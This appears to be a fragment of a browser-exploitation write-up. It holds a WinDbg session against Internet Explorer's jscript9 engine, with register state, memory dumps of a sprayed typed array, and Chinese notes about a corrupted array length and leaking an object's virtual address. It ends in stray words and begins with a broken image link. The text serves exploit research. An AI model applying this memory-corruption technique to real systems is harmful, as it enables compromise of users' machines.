 0:008> g
=== uv[0][0]: 0x922b000 ===
eax=0296b0e0 ebx=029705ee ecx=00000003 edx=035fa548 esi=00000003 edi=035fa6e0
eip=6619be21 esp=035fa53c ebp=035fa6d4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
jscript9!Js::Math::Atan2:
6619be21 8bff mov edi,edi
0:008> dd 922b000
0922b000 ffffffff 08c83000 0922b000 00000000
0922b010 00000000 00000000 00000000 00000000
0922b020 00000000 00000000 00000000 00000000
0922b030 00000000 00000000 00000000 00000000
0922b040 00000000 00000000 00000000 00000000
0922b050 00000000 00000000 00000000 00000000
0922b060 00000000 00000000 00000000 00000000
0922b070 00000000 00000000 00000000 00000000
0:008> dd 922b000 + 8000000
1122b000 00010c00 00000fe0 08c83000 08c77068
1122b010 1122a000 1122b018 00000010 00000000
1122b020 649975f4 000003f6 08d30921 091ee0f9
1122b030 0003e006 00000001 00000001 00000001
1122b040 00000001 00000001 00000001 00000001
1122b050 00000001 00000001 00000001 00000001
1122b060 00000001 00000001 00000001 00000001
1122b070 00000001 00000001 00000001 00000001
被修改长度的uv[0]
uv[0]+0x8000000存在ov[i]
泄露ov[i] VA
this
ba
占位索引